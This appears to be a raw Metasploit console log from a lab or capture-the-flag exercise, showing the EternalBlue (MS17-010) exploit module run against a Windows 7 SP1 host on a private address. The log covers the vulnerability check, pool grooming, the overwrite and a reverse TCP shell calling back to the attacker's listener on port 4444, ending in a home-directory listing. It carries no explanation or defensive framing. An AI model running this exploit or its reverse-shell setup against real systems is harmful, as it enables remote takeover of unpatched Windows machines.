 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.47.35:4444
[*] 10.10.209.230:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.209.230:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Profess
ional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.209.230:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.209.230:445 - Connecting to target for exploitation.
[+] 10.10.209.230:445 - Connection established for exploitation.
[+] 10.10.209.230:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.209.230:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.209.230:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  W
indows 7 Profes
[*] 10.10.209.230:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  s
ional 7601 Serv
[*] 10.10.209.230:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    i
ce Pack 1
[+] 10.10.209.230:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.209.230:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.209.230:445 - Sending all but last fragment of exploit packet
[*] 10.10.209.230:445 - Starting non-paged pool grooming
[+] 10.10.209.230:445 - Sending SMBv2 buffers
[+] 10.10.209.230:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 10.10.209.230:445 - Sending final SMBv2 buffers.
[*] 10.10.209.230:445 - Sending last fragment of exploit packet!
[*] 10.10.209.230:445 - Receiving response from exploit packet
[+] 10.10.209.230:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.209.230:445 - Sending egg to corrupted connection.
[*] 10.10.209.230:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.8.47.35:4444 -> 10.10.209.230:49211) at 2020-06
-10 17:28:30 +0100
[+] 10.10.209.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.209.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.209.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Documents
Downloads
Music
Pictures
Public
Templates
Videos